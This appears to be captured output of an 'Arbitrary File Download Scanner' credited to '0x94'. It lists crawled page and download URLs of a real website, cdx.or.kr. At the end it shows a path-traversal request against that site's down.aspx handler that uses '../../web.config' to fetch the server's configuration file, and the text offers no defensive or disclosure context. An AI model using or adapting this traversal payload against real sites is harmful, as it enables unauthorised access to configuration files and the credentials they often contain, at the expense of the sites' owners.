 Arbitrary File Download Scanner
X
/Contents/Trend.aspx
/Contents/AboutNews_List.aspx?type=aboutnews&PageNo=1
/Contents/Notice_List.aspx?type=notice&PageNo=1
/Contents/PhotoGallery_List.aspx?type=photogallery&PageNo=1
/Contents/Paper_Patent_List.aspx?type=Paper&PageNo=1
/Contents/Report_List.aspx?type=Report&PageNo=1
/Contents/Sites.aspx
/Contents/Academic_CDX_List.aspx?type=academic_ctc&PageNo=1
/Contents/Academic_CDx_List.aspx
/Contents/Academic_ddPCR_List.aspx
/Contents/Academic_CTC_List.aspx
/Contents/Academic_NGS_List.aspx
/Contents/Academic_NGS_View.aspx?PageNo=1&idx=187&type=academic_NGS
/Contents/Form_List.aspx?type=catID01&PageNo=1
/down.aspx?isPds=1&filename=1_20171229171828_0.aspx
/Contents/Academic_CTC_View.aspx?PageNo=1&idx=530&type=academic_ctc
/Contents/Academic_ddPCR_View.aspx?PageNo=1&idx=233&type=academic_ddPCR
/Contents/Academic_CDx_View.aspx?PageNo=1&idx=519&type=academic_cdx
/Contents/Report_View.aspx?PageNo=1&idx=841&type=Report
/Contents/PhotoGallery_View.aspx?PageNo=1&idx=884&type=photogallery
/Contents/Notice_View.aspx?PageNo=1&idx=836&type=notice
/Contents/AboutNews_View.aspx?PageNo=1&idx=950&type=aboutnews
/Contents/News_View.aspx?idx=949&type=aboutnews
/Contents/Conference_View.aspx?PageNo=1&idx=842&type=conference
URL : http://cdx.or.kr/
SCAN
http://cdx.or.kr/down.aspx?isPds=1&filename=../../web.config
Coded by 0x94 - twitter.com/0x94
Thanks : Melih Aslan